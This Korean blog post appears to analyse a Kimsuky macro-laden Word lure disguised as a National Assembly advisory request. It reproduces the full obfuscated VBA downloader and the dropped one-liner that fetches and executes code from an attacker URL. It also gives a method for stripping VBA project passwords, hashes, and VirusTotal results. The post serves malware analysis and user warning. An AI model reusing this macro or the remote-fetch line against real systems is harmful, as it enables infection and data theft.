오늘은 북한 해커 조직인 Kimsuky(킴수키) 또는 김수키 라고 하는 북한 해커 집단에서 라자루스(Lazarus Group)하고 자매 정도 포지션 이라고 할 수가 있으며

정보 탈취를 목적으로 활동하는 지능형지속위협(APT) 그룹으로 알려졌으며 2013년 9월 러시아 보안업체 카스퍼스키(Kaspersky)에 의해 처음 알려졌고 서울에 있는 모 대학 병원의 환자 정보를 탈취하기도 했으며 한국원자력연구원, 원전반대그룹을 자처하며 한국수력원자력의 대외비 자료를 공개 등으로 말미암아서 한때 비상근무를 쓰기도 했던 해킹 그룹으로 주목받고 있으면 지난 제 블로그에서도 글을 적었지만, 북한 해킹 조직 김수키 에서 만든 악성코드 KISA Mobile Security, 그리고 가상화폐 훔치려고 만든 악성코드인 DropPang를 적어본 적이 있습니다. 일단 해당 Kimsuky(김수키) 조직에서

만든 워드 악성코드인 자문 요청서.doc를 한번 보겠습니다. 일단 해당 악성코드는 이메일을 통해서 전파가 되어 있으며 국내 특정 기관으로 속여서 조언을 요청하기 위해서 이메일을 전송하면 해당 악성코드의 특징은 예전 방식은 그냥 무작위로 이메일을 악성코드를 포함해서 이메일 보냈다고 하면

이제는 메일에 직접 워드 문서를 첨부하지 않고 공격 대상이 되는 대상이 나 답장받고 싶어요. 하고 답장을 보면 답장 이메일에 악성코드가 포함된 워드 문서를 주소를 보내 주고 해당 문서를 내려받길 실행을 하면 악성코드가 감염되는 방식을 구사하고 있습니다.

먼저 해당 자문 요청서 악성코드의 해쉬값은 다음과 같습니다.

파일명:자문 요청서.doc

사이즈:27.6 KB

CRC32:b1a41173

MD5:313b806babae5d465afbebafc1222ad1

SHA-1:3d4c4ac9546c27b3c2c94feeec48730c836140a3

SHA-256:8fc1c600f4682b7c8a2b667378b69ae795ce2a646cfe9a9a375a98edabe0f6f6

SHA-512:99348acd0571a8dedba4e1d4b1c5dc149ea4b834ee884f02745a050e1fc2579c34f73f98b59cca1a7173ab1138cbaee5d3275203aae1aa698e6877ca951bac5f



그리고 해당 악성코드로 감염이되 워드 문서를 실행하면 매크로 실행을 유도하는 문구가 한글로 작성된 이미지가 포함돼 있습니다. 내용은 다음과 같습니다.

콘텐츠 불러오기 오류 발생

호환성문제로 콘테츠를 올바르게 불러올수 없습니다.

문제를 해결하시려면,아래의 조치들을 체크하세요

Microsoft Office 제품군을 이용하여 문서를 엽니다.

테스크톱 또는 랩톱 사용

문서 상단의 "편집사용"버튼을 클릭 하시면 "콘텐츠 사용" 버튼을 클릭하세요.

라고 돼 있고 보안 경고 매크로를 사용할 수 없도록 설정했습니다. 콘텐츠 사용



이라고 돼 있는 콘텐츠 사용을 클릭하면 해당 자문 요청서 가 실행이 되고 자문 요청서 내용을 보면 다음과 같습니다.

그리고 내용도 국회로 속이고 있기 때문에 사용자가 속을 가능성도 큽니다.



내용은 대북 관련 자문으로 위장하고 있으며 쭉 내려가면 원고료도 30만 원 준다고 돼 있으면 이메일 주소 그리고 이력서 계좌번호, 은행명도 물어보는 과정도 거치게 돼 있습니다.





그리고 매크로를 보고 싶어서 매크로 소스 보기를 시도하면 비밀번호를 입력해달라고 하고 있습니다. 물론 해당 부분은 간단하게 해당을 해제하기 위해서 간단하게 확장자 명을 zip 로 변경을 한 후 그리고 해당 압축프로그램을 풀고 나서 C:\Users\사용자 계정\사용자가 풀은 폴더\자문 요청서\word 에 보면 vbaProject.bin를 HxD Hex Editor 같은 프로그램으로 열고

DPB를 찾아서 DPX로 변경을 하고 저장을 하면 됩니다. 해당 악성코드는 DPB 가 보일 것인데 이것을 DPX 로 변경을 하는 것입니다.

VersionCompatible32="393222000"

CMG="7D7FD15633D737D737D33BD33B"

DPB="FAF856D9CEF6CEF6310ACFF637CAF22D76F75BEDF337D0A26B783BC5B771D914DC1A5B5252"

GC="7775DB5C25A4A3A5A3A5A3"

그리고 다시 압축프로그램으로 압축하고 zip 확장자를 doc로 변경을 하면 됩니다. 엑셀도 똑같이 하면 됩니다. 그리고 나서 실행을 하면 해당 매크로를 볼 수가 있습니다

Sub Weed(p)

Application.ActiveWindow.View.Type = wdPrintView

Set wnd = ActiveDocument

wnd.Unprotect p

End Sub

Sub Reserve(pth)

hs = "or Resume Next:Se"

cnt = "ct(""Microso"

Documents.Add

hs = "On Err" & hs & "t mx = Cre"

md = "LHTTP""):mx.op"

md = "ft.XM" & md & "en ""GE"

cnt = hs & "ateObje" & cnt & md

hs = "T"", ""htt"

md = hs & "p:/"

Set ad = ActiveDocument

URI = "asssambly(.)mywebcommunity(.)org/file/upload"

md = md & "/" & URI

ts = "p?query=1"", False:mx.Sen"

cnt = cnt & md & "/list.ph" & ts & "d:Ex"

hs = "te(mx.respons"

cnt = cnt & "ecu" & hs

cnt = cnt & "eText)"

ad.Range.Text = cnt

fval = wdFormatText

ad.SaveAs2 FileName:=pth, FileFormat:=fval

ad.Close

End Sub

Sub Review(vmod)

On Error Resume Next

Set wnd = ActiveWindow

Set sel = Selection

wnd.View.SeekView = vmod

rval = False

sel.WholeStory

hm = False

sel.Font.Hidden = hm

rval = True

If rval = True Then

sel.Collapse

End If

End Sub

Sub ViewContent()

Mode = 10

Do Until Mode < 0

Review (Mode)

Mode = Mode - 1

Loop

End Sub

Sub AutoOpen()

On Error Resume Next

sd = "32_pr"

obt = "mgmts"

pw = "1qaz2wsx"

hk = "win"

obt = hk & obt & ":" & hk

Weed pw

pt = "ocess"

obt = obt & sd & pt

Set adom = ActiveDocument

ins = "w"

ts = "xe //e:vb"

With adom.Shapes("pic")

cd = " //b "

.Fill.Solid

mt = "script"

Set wm = GetObject(obt)

ts = ts & mt

ins = ins & mt & ".e"

pth = Templates(1).Path & "\version.ini"

cd = ins & ts & cd

.Delete

End With

ViewContent

Reserve pth

wm.Create cd & pth

adom.Save

End Sub그리고 해당 악성코드의 매크로 정보는 다음과 같습니다.

다음과 같은 작업을 수행합니다.





http://asssambly.mywebcommunity(.)org/file/upload/list.php?query=1이며 매크로가 실행되면 AppData\Roaming\Microsoft\Templates 폴더에 version.ini 파일을 생성 그러고 난 다음에 wscript.exe를 통해 생성한 ini 파일을 실행하며 그리고 version.ini 파일을 열어 보면 다음과 같이 돼 있는 것을 확인할 수가 있습니다.

On Error Resume Next:Set mx = CreateObject("Microsoft.XMLHTTP"):mx.open "GET", "http://asssambly.mywebcommunity(.)org/file/upload/list.php?query=1", False:mx.Send:Execute(mx.responseText)

로 돼 있는 것을 확인할 수가 있습니다.

일단 해당 사이트는 현재 폭발이 되었지만 언제 다시 생길 수가 있을 가능성도 있습니다.

해당 사이트는 바이러스 토탈(VirusTotal)에서는 2022-08-10 10:00:40 UTC 기준으로 다음과 같이 진단을 하고 있습니다.

alphaMountain.ai:Malicious

Avira:Malware

CRDF:Malicious

Emsisoft:Malware

ESET:Malware

ESTsecurity:Malicious

Fortinet:Malware

Sophos:Malware

Certego:Suspicious

Forcepoint ThreatSeeker:Suspicious

그리고 해당 악성코드 워드 문서는 바이러스 토탈(VirusTotal)에서는 2022-08-10 10:06:03 UTC 기준으로는 다음과 보안 업체들이 탐지하고 있습니다.

Acronis (Static ML):Suspicious

Ad-Aware:VBA:Amphitryon.1703

AhnLab-V3:Downloader/DOC.Kimsuky

Alibaba:TrojanDownloader:Script/Generic.b8e113f4

ALYac:Trojan.Downloader.DOC.Gen

Antiy-AVL:Trojan/Generic.ASMacro.3699C

Arcabit:VBA:Amphitryon.D6A7

Avast:SNH:Script [Dropper]

AVG:SNH:Script [Dropper]

Avira (no cloud):W97M/Hancitor.mrhcs

BitDefender:VBA:Amphitryon.1703

Cynet:Malicious (score: 99)

Cyren:ABRisk.VAHF-6

Elastic:Malicious (high Confidence)

Emsisoft:VBA:Amphitryon.1703 (B)

eScan:VBA:Amphitryon.1703

ESET-NOD32:VBA/TrojanDownloader.Agent.YBA

F-Secure:Malware.W97M/Hancitor.dzcsh

Fortinet:VBA/Agent.YBA!tr

GData:VBA:Amphitryon.1703

Ikarus:Trojan-Downloader.VBA.Agent

Kaspersky:UDS:DangerousObject.Multi.Generic

Lionic:Riskware.MSWord.Amphitryon.1!c

MAX:Malware (ai Score=100)

McAfee:RDN/Real Protect-LS

McAfee-GW-Edition:BehavesLike.Downloader.cc

Microsoft:TrojanDownloader:O97M/Donoff.AL!MTB

SentinelOne (Static ML):Static AI - Suspicious OPENXML

Symantec:W97M.Downloader

TACHYON:Suspicious/WOX.XSR.Gen

Tencent:Trojan.MsOffice.MacroS.11023036

Trellix (FireEye):VBA:Amphitryon.1703

TrendMicro:TROJ_FRS.0NA103GS22

TrendMicro-HouseCall:TROJ_FRS.0NA103GS22

VIPRE:VBA:Amphitryon.1703

VirIT:Office.VBA_Macro_Heur

ViRobot:W97M.S.Downloader.158759

ZoneAlarm by Check Point:HEUR:Trojan.MSOffice.SAgent.gen

입니다.

일단 기본적으로 북한의 해커 조직 김수키는 한국의 기자, 국회의원, 방산업체 등을 계속 공격하고 있으며 기본적으로 공식적으로 AV-TEST에서 공식적으로 인정받는 보안프로그램을 설치해서 실시간 감시, 실시간 업데이트 그리고 마이크로소프트 오피스 에서 매크로를 사용하는 것은 항상 신중하게 선택을 해야 하면

그리고 이메일도 신뢰성 있는 사람을 해킹해서 이메일 보낼 수가 있으며 항상 조심하며 기본적인 보안 수칙을 지키는 것이 안전하게 컴퓨터를 사용하는 방법이면 귀찮더라도 백신 프로그램,윈도우 갱신,각종 드라이버 갱신,프로그램 최신 업데이트 그리고 프로그램에서 걸어 놓은 최소한의 보안 장치들을 해제하는 것을 하지 말아야 합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 한미 연합 훈련 킬 체인 웨비나 일정으로 위장한 악성코드-1.doc (0) | 2022.08.19 |

|---|---|

| 윈도우 0x800f0922 에러 UEFI BIOS 업데이트 해결 가능 (0) | 2022.08.18 |

| 악성코드 VBA 매크로 비밀번호 푸는 방법 (0) | 2022.08.17 |

| 안랩 V3 Lite 무료 백신에 추가된 새로운 광고 프로그램 SmartBridge 광고 프로그램 차단 방법 (0) | 2022.08.16 |

| 윈도우 10 KB5016616 및 KB5016623 보안 업데이트 (4) | 2022.08.11 |

| QR 코드 스캐너로 위장 하고 있는 스마트폰 악성코드-QRScanner(2022.8.8) (2) | 2022.08.11 |

| 아마존 재팬 피싱 사이트-q.pfaerez(.)cn (6) | 2022.08.10 |

| DuckDuckGo(덕덕고)모든 마이크로소프트 추적기 차단 (0) | 2022.08.09 |